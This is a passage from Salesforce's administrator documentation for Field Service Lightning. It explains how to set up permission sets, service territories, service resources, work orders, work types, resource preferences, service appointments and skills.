

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To assign a permission set license:

**•** "Manage Users"

To create a permission set:

**•** "Manage Profiles and Permission Sets"

- **1.** Create a permission set for each Field Service Lightning license. Creating a permission set gives the object permissions to users with the license.
	- **a.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
	- **b.** Click **New**.
	- **c.** Enter a label, API name, and description for your permission set. To keep it simple, we suggest using the same name as the permission set license you plan to associate it with.
	- **d.** Select the corresponding Field Service Lightning permission set license.
	- **e.** Click **Save**.
	- **f.** Repeat the previous steps until you have create a permission set for each Field Service Lightning permission set license.
- **2.** Assign the permission sets you created to users who need access to Field Service Lightning features. Assigning a permission set automatically assigns the associated permission set license to the user.
	- **a.** Navigate to the permission set you created.
	- **b.** Click **Manage Assignments**.
	- **c.** Click **Add Assignments** and select the users who need the permission set.
	- **d.** Click **Assign**.

<span id="page-2766-0"></span>

Note: Users don't need a Field Service Lightning permission set to access work orders.

# Set Up the Field Service Lightning Managed Packages

The Field Service Lightning managed packages build on Salesforce's standard field service features to deliver a rich, highly customizable experience for dispatchers and technicians.

When you implement Field Service Lightning, you select which features to use. Most features are available when Field Service Lightning is enabled in your org, but you can also choose to install the two Field Service Lightning managed packages. The managed packages come with:

- **•** A scheduling optimizer that allocates resources to appointments in the most efficient way possible by accounting for technician skill level, travel time, location, and other factors
- **•** A dynamic scheduling console that gives dispatchers and supervisors a bird's-eye view of all scheduled service appointments
- **•** A robust toolbox of work rules and scheduling policies that help you define your ideal scheduling model
- Out-of-the-box triggers that make it easy to customize your scheduling and display preferences

To learn how to install and set up the managed packages, see the [Field Service Lightning Managed Packages Guide.](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/field_service_lightning_guide.pdf) To review release notes for the managed packages, see [Getting Started with the Field Service Lightning Managed Packages](https://developer.salesforce.com/page/Field-service-lightning-updates).

# EDITIONS

Available in Salesforce Classic

Available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# <span id="page-2767-0"></span>Set Up Service Territories

A service territory represents a region in which field service can be performed. Learn how to configure service territory settings and create territories that fit your business processes.

- 1. [Configure Service Territory Settings](#page-2767-1) Control how your users work with service territories.
- 2. [Create Service Territories](#page-2768-0) Create service territories to track your field service work and ensure that service resources are assigned to service appointments near their home base.

# <span id="page-2767-1"></span>Configure Service Territory Settings

Control how your users work with service territories.

- Note: Field Service Lightning must be enabled in your org.  $\boldsymbol{\sigma}$
- **1.** Assign user permissions.



**2.** Make the Service Territories tab visible to your users.

Users create and manage service territories from the Service Territories tab. You can add the tab to a custom app or instruct users to add the tab in Salesforce.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To edit page layouts and set field history tracking:

**•** "Customize Application"

To create and edit users:

**•** "Manage Internal Users"

# <span id="page-2768-0"></span>Create Service Territories

Create service territories to track your field service work and ensure that service resources are assigned to service appointments near their home base.

- Tip: If you plan to build out a hierarchy of service territories, create the highest-level territories first.
- **1.** From the Service Territories tab, click **New**.
- **2.** Select **Active** if you want to be able to add members to the territory or associate it with work orders, work order line items, or service appointments.
- **3.** Enter a name and description for your territory. The name you select will depend on how your field service business is organized. For example, it might be the name of a particular county or district.
- **4.** Optionally, enter an address. You may want to enter the address of the territory's headquarters.
- **5.** If your territory is part of a larger territory, select a parent territory.



- **6.** Select operating hours for the territory, which indicate when service appointments within the territory should take place. To create operating hours:
	- **a.** In a separate browser window, click the Operating Hours tab, then click **New**.
	- **b.** Enter a name, description, and time zone.
	- **c.** Click **Save**.
	- **d.** In the Time Slots related list on the operating hours, create time slots for each day. For example, if the operating hours should be 8 AM to 5 PM Monday through Friday, create five time slots, one per day. To reflect breaks such as lunch hours, create multiple time slots in a day: for example, *Monday 8:00 AM – 12:00 PM* and *Monday 1:00 PM – 5:00 PM*. To establish 24/7 operating hours, create a time slot for each day of the week that starts at 12:00 AM and ends at 11:59 PM.

#### **7.** Click **Save**.

**8.** Optionally, assign service resources to your territory via the Service Territory Members related list. Service territory members are resources who are available to work within the territory. If you haven't created service resource yet, know that you can also define a service resource's territories from the resource's detail page.

When you add a member, indicate whether this territory is the member's primary, secondary, or relocation territory. The primary territory is typically the territory where they work most often—for instance, near their home base—while secondary territories are territories where they can be assigned to appointments if needed. Relocation territories represent temporary moves.

**••** Example: You can create a hierarchy of territories to represent the areas where your team works in California. Include a top-level territory named *California*, three child territories named *Northern California*, *Central California*, and *Southern California*, and a series of third-level territories corresponding to California counties. Assign service resources to each county territory to indicate who is available to work in that county.

#### SEE ALSO:

[Guidelines for Using Service Territories](#page-2797-0) [Service Territory Fields](#page-2807-0)

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create service territories:

**•** "Create" on service territories

# <span id="page-2769-0"></span>Set Up Service Resources

A service resource represents a Salesforce user who can perform field service work. Learn how to create service resources and track their skills and availability.

- 1. [Configure Service Resource Settings](#page-2769-1) Set up service resource settings and user permissions in your org.
- 2. [Create Service Resources](#page-2770-0)

Service resources are users who can perform field service work. Create service resources so you can assign them to service appointments.

# <span id="page-2769-1"></span>Configure Service Resource Settings

Set up service resource settings and user permissions in your org.

Note: Field Service Lightning must be enabled in your org.

- **1.** Customize page layouts.
	- **a.** Decide which related lists to include on the service resource detail page layout. The following related lists are specific to field service:
		- **•** Absences: View and manage the service resource's absences.
		- **•** Capacities: View and manage the service resource's capacity, or how much they can work in a specified time period.
		- **•** Service Appointments: View and manage the service appointments assigned to the service resource.
		- Service Territories: View and manage the service territories where the service resource is available to work.
		- **•** Skills: View and manage the service resource's skills, which represent certifications and areas of expertise.
	- **b.** Decide which fields to include on service resource page layouts. The following fields can be removed from the layouts if desired:
		- **•** Active: When selected, this option means that the resource can be assigned to work orders. For service tracking purposes, resources can't be deleted, so deactivating a resource is the best way to send them into retirement.
		- **•** Capacity-Based: Capacity-based resources are limited to a certain number of hours or appointments in a specified time period. A resource's capacity is defined in the Capacities related list.
		- **•** Description: A description of the resource.
		- **•** Include in Scheduling Optimization: When selected, this option means that the service scheduling optimizer can assign this resource to work orders during the optimization process. Use only if the Field Service Lightning managed packages are installed.
- **2.** Assign user permissions.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To edit page layouts and set field history tracking:

**•** "Customize Application"

To create and edit users:

**•** "Manage Internal Users"



**3.** Make the Service Resources tab visible to your users. Users create and manage service resources from the Service Resources tab. You can add the tab to a custom app or instruct users to add the tab in Salesforce.

# <span id="page-2770-0"></span>Create Service Resources

Service resources are users who can perform field service work. Create service resources so you can assign them to service appointments.

- **1.** From the Service Resources tab, click **New**.
- **2.** Enter a name and description. You'll likely want the name to be the name or title of the associated user.
- **3.** Select **Active** if you want the resource to be able to be assigned to service appointments.
- **4.** Select **Capacity-Based** if the resource will be limited to working a certain number of hours or appointments in a specified time period. Contractors would likely be capacity-based.
- **5.** If you're using the Field Service Lightning managed packages with scheduling optimization, select **Include in Scheduling Optimization** to allow the scheduling optimizer to assign the resource to service appointments during the optimization process. Only users with the Field Service Scheduling permission set license can be included in scheduling optimization.
- **6.** Select the user that the resource is associated with.
- **7.** Indicate whether the resource is a technician or dispatcher. Resources who are dispatchers can't be capacity-based or included in scheduling optimization. Only users with the Field Service Dispatcher permission set license can be dispatchers.

Note: If a user is be both a technician and a dispatcher, you can create two service resource records for them.

## **8.** Click **Save**.

Once a resource is created, add information about their capabilities.

**1.** In the Service Territories related list, select the territories where the resource is available to work.

Indicate whether each territory is the resource's primary, secondary, or relocation territory. The primary territory is typically the territory where they work most often—for instance, near their home base—while secondary territories are territories where they can be assigned to appointments if needed. Relocation territories represent temporary moves.

For example, a service resource might have the following territories:

- **•** Primary territory: *West Chicago*
- **•** Secondary territories:
	- **–** *East Chicago*
	- **–** *South Chicago*

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create service resources:

**•** "Create" on service resources

- **•** Relocation territory: *Manhattan*, for a three-month period
- **2.** If the resource is capacity-based, define their capacity.
	- **a.** In the Capacity related list, click **New Resource Capacity**.
	- **b.** Enter a start date and an end date to indicate when the capacity is in effect for the resource. For example, if the capacity represents a six-month contract, enter the contract's start and end dates.
	- **c.** Specify how much the resource can work:
		- Select the Time Period that the capacity is based on: hours, days, or months. For example, if the resource can work 80 hours per month, select **Month**.
		- If you want the resource's capacity to be based on the number of hours worked, fill out Hours per Time Period. For example, if the resource can work 80 hours per month, enter *80*.
		- If you want the resource's capacity to be based on the number of service appointments they are assigned to, fill out Work Items per Time Period. For example, if the resource can complete 20 appointments per month, enter *20*.
		- Note: If you're using the Field Service Lightning managed packages and would like to measure capacity both in hours and in number of work items, enter a value for both. The resource is considered to reach their capacity based on whichever term is met first—hours or number of work items.
	- **d.** Click **Save**. You can set multiple capacities for a resource as long as their start and end dates do not overlap.
		- Important: If you aren't using the Field Service Lightning managed packages, capacity serves more as a suggestion than a rule. Resources can still be as scheduled beyond their capacity, and you aren't notified when a resource exceeds their capacity.
- **3.** In the Skills related list, assign skills to indicate the resource's areas of expertise. For details, see [Assign Skills to Service Resources.](#page-2780-0)

#### <span id="page-2771-0"></span>SEE ALSO:

[Guidelines for Using Service Resources](#page-2796-0) [Service Resource Fields](#page-2805-0)

# Set Up Work Orders

A work order represents work to be performed on your customers' products. Learn how to configure work order settings and create time-saving templates called work types.

#### 1. [Configure Work Order Settings](#page-2772-0)

Control how your users work with work orders by customizing page layouts, user permissions, and more.

2. [Create Work Types](#page-2774-0)

Chances are, your business performs the same tasks for multiple customers. Work types are work order templates that save you time and make it easier to standardize your field service work.

3. [Create Work Orders](#page-2776-0)

Create work orders to track work to be performed for a customer.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud
4. [Choose Preferred Service Resources on Work Orders](#page-2777-0)

You can designate certain service resources as preferred, required, or excluded on specific accounts or work orders. Work orders inherit their associated account's resource preferences.

5. [Create Service Appointments](#page-2777-1)

Service appointments help you track field service work to be performed for customers. You can associate them with several types of records.

# Configure Work Order Settings

Control how your users work with work orders by customizing page layouts, user permissions, and more.

- **1.** Customize page layouts.
	- **a.** To let users view and create work orders that are related to other records, add the Work Orders related list to other objects' page layouts. These objects' page layouts can include the related list:
		- **•** Account
		- **•** Asset
		- **•** Case
		- **•** Contact
		- **•** Entitlement
		- **•** Service Contract
		- **•** Custom objects
	- **b.** To let users view work order line items that are associated with a particular asset, add the Work Order Line Items related list to Asset page layouts.
	- **c.** To let users make one work order the parent of another, add the Parent Work Order field and Child Work Orders related list to work order page layouts. To let users see the top-level work order in a work order hierarchy, you can also add the read-only Root Work Order field.
	- **d.** To let users make one work order line item the parent of another line item, add the Parent Work Order Line Item field and Child Work Order Line Items related list to work order line item page layouts. To let users see the top-level line item in a work order line item hierarchy, you can also add the read-only Root Work Order Line Item field.
	- **e.** If you want to be able to designate certain service resources as preferred, required, or excluded on a work order, add the Resource Preferences related list to work order page layouts. You can also establish resource preferences on accounts so every work order associated with the account inherits its resource preferences. To do so, add the Resource Preferences related list to account page layouts as well.
- **2.** Assign user permissions.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To edit page layouts and set field history tracking:

**•** "Customize Application"

To create and edit users:

**•** "Manage Internal Users"



**3.** Make the Work Orders tab visible to your users.

Users create and manage work orders from the Work Orders tab. You can add the tab to a custom app or instruct users to add the tab in Salesforce.

Note: The Work Orders tab is default ON for the following user profiles: Read Only, Standard User, Solution Manager, Contract Manager, Marketing User, and System Administrator.

- **4.** Optionally, add work orders as a navigation tab item in the service console.
- **5.** If your org was created before Summer '16 and you want to use milestones on work orders, set field-level security on the following work order fields to expose them to specific user profiles:
	- **•** Business Hours
	- **•** Entitlement Process End Time
	- **•** Entitlement Process Start Time
	- **•** Is Closed
	- **•** Milestone Status
	- **•** Milestone Status Icon
	- **•** Stopped
	- **•** Stopped Since
	- Tip: To set field-level security, from Setup, enter *Field Accessibility* in the Quick Find box, then click **Field Accessibility**. Click **Work Order**, then click **View by Fields** and select a field. Click **Hidden** next to a profile to view and update the field visibility settings.
- **6.** Optionally, add your own custom values to the Status picklist field on work orders or work order line items. The Status field comes with these default values:
	- **•** New
	- **•** In Progress
	- **•** On Hold
	- **•** Completed
	- **•** Cannot Complete
- **•** Closed
- **•** Canceled

When you create a custom value, select a status category that the value falls into. The available status categories match the default status values. For example, if you create a Waiting for Response value, you may decide that it belongs in the On Hold category.

The Status Category field can be useful to reference in custom apps, triggers, and validation rules. Status categories let you extend and customize the work life cycle while still maintaining a consistent work classification for tracking, reporting, and business process management.

**7.** If you want your team to be able to attach Knowledge articles to work orders or work order line items, add the Articles related list and the Knowledge One console component to your layouts.



- **a.** To let users view and modify linked articles from the console, navigate to work order page layouts in Setup. In the layout editor, select Custom Console Components and add the Knowledge One widget to the console sidebar (recommended).
- **b.** To let users view and modify linked articles from a work order's detail page, add the Articles related list to the work order detail page layout (recommended).
- **c.** To let users attach Knowledge articles to work order line items, follow the previous two steps for work order line items layouts.

# Create Work Types

Chances are, your business performs the same tasks for multiple customers. Work types are work order templates that save you time and make it easier to standardize your field service work.

- **1.** From the Work Types tab, click **New**.
- **2.** Enter a name and description. Try to use a name that helps users quickly understand the type of work orders that can be created from the work type. For example, *Annual Refrigerator Maintenance* or *Valve Replacement*.
- **3.** Add an Estimated Duration, which is how long the work is estimated to take, and a Duration Type of Minutes or Hours.
- **4.** If you'd like a service appointment to be automatically created on work orders and work order line items that use the work type, select **Auto-Create Service Appointment**.

Note: By default, the Due Date on auto-created service appointments is seven days after the created date. Admins can adjust this offset from the Field Service Settings page in Setup.

#### **5.** Click **Save**.

- **6.** If the task represented by the work type requires certain skills or certifications, define them in the Skill Requirements related list.
	- **a.** In the related list, click **New Skill Requirement**.
	- **b.** Select a skill. Skills must be created before they can be added as a required skill; to learn how, see [Create Skills](#page-2780-0).
	- **c.** Enter a skill level from 0 to 99.99 based on how your business measures skill level.
	- **d.** Click **Save**. Now, any work orders or work order line items linked to the work type inherits these required skills.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create work types:

**•** "Create" on work types

To apply work types to work orders or work order line items:

**•** "Edit" on work orders

- **7.** To apply a work type to a work order or work order line item, select the work type in the Work Type lookup field on the record. When you add a work type, the work order or work order line item inherits the work type's duration values and required skills.
	- Note:
		- If needed, you can update the duration values and required skills on a work order or work order line item after they're inherited from the work type.
		- **•** If a work order or work order line item already has required skills, associating it with a work type doesn't cause it to inherit the work type's required skills.
		- **•** Customizations to required skills, such as validation rules or Apex triggers, are not carried over from work types to work orders and work order line items.

Example: Suppose you own a window company that often installs windows. Your window installations typically last 90 minutes. You can create a work type with the following settings:

- **•** Name: *Window Installation*
- **•** Description: *Standard installation of single- or double-paned windows*
- **•** Estimated Duration: *90*
- **•** Duration Type: *Minutes*
- **•** Skill Requirements:
	- **–** "Window Installation" with a skill level of 50
	- **–** "Window Cleaning" with a skill level of 10
- **•** The option to auto-create a service appointment is selected

When a customer needs a window installed, create a work order for them and select the *Window Installation* work type in the Work Type lookup field. This auto-populates the work order's duration and skill values and automatically creates a service appointment on the work order. High-five for efficiency!

SEE ALSO:

[Guidelines for Using Work Orders](#page-2798-0) [Work Type Fields](#page-2816-0)

# Create Work Orders

Create work orders to track work to be performed for a customer.

You can create and edit work orders from the Work Orders tab or the Work Orders related list on supported objects. Some of the following settings may not be available to you depending on your page layouts and field-level security settings.

- **1.** From the Work Orders tab or the Work Orders related list on a record, click **New**.
- **2.** Optionally, select a work type. Work types are templates that auto-populate the work order's Duration and Duration Type fields and Skill Requirements related list.
- **3.** Enter the address where the work order is taking place. Work orders inherit their address from the associated account. The work order's service appointments and line items inherit its address, though the address on line items can be updated.
- **4.** Select an associated account and contact.
- **5.** If applicable, select a parent work order.
- **6.** If applicable, select an associated case.
- **7.** Optionally, select a price book. This lets you select a corresponding price book entry (product) for each work order line item.
- **8.** If you're tracking pricing on work orders, enter the tax amount. For example, in a work order whose total price is \$200, enter *20* to apply a 10 percent tax. You can enter a number with or without the currency symbol and you can use up to two decimal places.
- **9.** Select a priority level.
- **10.** Select the service territory where the work order is taking place.
- **11.** Enter a duration and select a duration type. A duration of *3* and a duration type of *Hours* means the work order is expected to be completed in 3 hours.
- **12.** If the work order involves a customer's asset, add it in the Asset field.
- **13.** Add a subject and description. Try to describe the nature and purpose of the work to be completed.
- **14.** Click **Save**.

**15.** Optionally, add further details in the work order's related lists.

- **a.** Create line items via the Work Order Line Items related list. Work order line items represent specific tasks that a technician must perform to complete the work order. They can be marked as completed one by one, and can each have their own active service appointment. Pricing details like discounts and unit price are set at the line item level on work orders.
- **b.** Specify which skills are required to complete the work order via the Skill Requirements related list. For details, see [Add Required](#page-2781-0) [Skills to Work Orders or Work Types.](#page-2781-0)
- **c.** Create a service appointment via the Service Appointments related list. Service appointments are where you assign service resources and add scheduling details. Work orders and work order line items can have multiple service appointments.



Note: If **Auto-Complete Service Appointment** is selected on the associated work type, a service appointment is automatically created when you create the work order.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create or clone work orders:

**•** "Create" on work orders To create work order line items:

**•** "Edit" on work orders

# <span id="page-2777-0"></span>Choose Preferred Service Resources on Work Orders

You can designate certain service resources as preferred, required, or excluded on specific accounts or work orders. Work orders inherit their associated account's resource preferences.

Add preferences to an account or work order via the Resource Preferences related list. Simply select the service resource, select a preference level, and save your changes.



Note: You can't add preferences for service resources who are inactive or dispatchers.

Resource preferences serve more as a suggestion than a requirement. You can still assign a service appointment to any resource regardless of the related work order's resource preferences.

If you don't want to establish resource preferences at the account level, you can also create them on individual work orders if needed.

## Example:

- If your customer, ABC Labs, has had positive experiences with Alicia, a service resource, you can create a resource preference on the ABC Labs account that designates Alicia as "Preferred"
- **•** If ABC Labs had a bad experience with Nigel, a service resource, you can create a resource preference on the ABC Labs account that designates Nigel as "Excluded"
- **•** If ABC Labs purchased a challenging piece of equipment which was installed by Evan, a service resource, you can create a resource preference on the ABC Labs account that designates Evan as "Required"

<span id="page-2777-1"></span>When a work order is created for ABC Labs, it automatically lists those three preferences. When the time comes to schedule the work order, the dispatcher knows to assign the corresponding service appointment to Evan and, if a second technician is needed, to Alicia if she is available. The dispatcher also knows never to assign the account's service appointments to Nigel.

# Create Service Appointments

Service appointments help you track field service work to be performed for customers. You can associate them with several types of records.

Service appointments can be added to work orders, work order line items, opportunities, accounts, or assets. To create a service appointment:

- **1.** Navigate to the record that the appointment is associated with.
- **2.** In the Service Appointments related list, click **New Service Appointment**.
- **3.** Fill out the General Information section:
	- **a.** Add an appointment subject and description.
	- **b.** If needed, update the duration. If the parent record is work order or work order line item, the appointment inherits its duration from its parent.
	- **c.** Fill out the Earliest Start Permitted and Due Date fields, which together represent the window during which the appointment must be completed. These fields typically represent terms in the customer's service-level agreement.

**4.** Fill out the Scheduled Times section:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create resource preferences on accounts:

**•** "Edit" on accounts

To create resource preferences on work orders:

**•** "Edit" on work orders

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create service appointments:

**•** "Create" on service appointments

- a. Add scheduled start and end times. If you're using the Field Service Lightning managed packages with the scheduling optimizer, these fields are populated when the appointment is scheduled.
- **b.** Define an arrival window, which is the window of time when the technician is expected to arrive at the site. This window is typically larger than the scheduled start and end window to allow time for delays and scheduling changes. You may choose to share the arrival window start and end with the customer, but keep the scheduled start and end internal-only.
- **5.** Assign service resources to the appointment in the Assigned Resources related list. If the parent record is a work order, work order line item, or account, check the parent for any resource preferences.

Note: Service resource who are dispatchers can't be assigned to service appointments.

**6.** When the technician completes the appointment, have them fill out the Actual Times section to indicate when the appointment started and ended. In addition, they can enter the number of minutes it took to travel to the appointment in the Actual Travel Time field on their assigned resource record.



Note: You can also create service appointments from the Service Appointments tab.

#### SEE ALSO:

[Guidelines for Using Service Appointments](#page-2795-0) [Service Appointment Fields](#page-2802-0)

# Set Up Skills for Field Service

Assign skills to service resources to indicate the type of work that they can perform. You can also add required skills to work orders and work types so only resources with certain skills can be assigned to complete the work.

#### 1. [Configure Skill Settings](#page-2779-0)

Before you create skills, add skill related lists to field service page layouts and specify who can view and create skills.

2. [Create Skills](#page-2780-0)

To get started with skills, create basic skills in your org. When you assign skills to service resources or mark them as required on work orders and work types, you can add details like skill level and duration.

3. [Assign Skills to Service Resources](#page-2780-1)

Assign skills to service resources to represent their certifications and areas of expertise.

#### 4. [Add Required Skills to Work Orders or Work Types](#page-2781-0)

Add required skills to work orders, work order line items, or work types to ensure that the assigned service resources possess the right skills.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

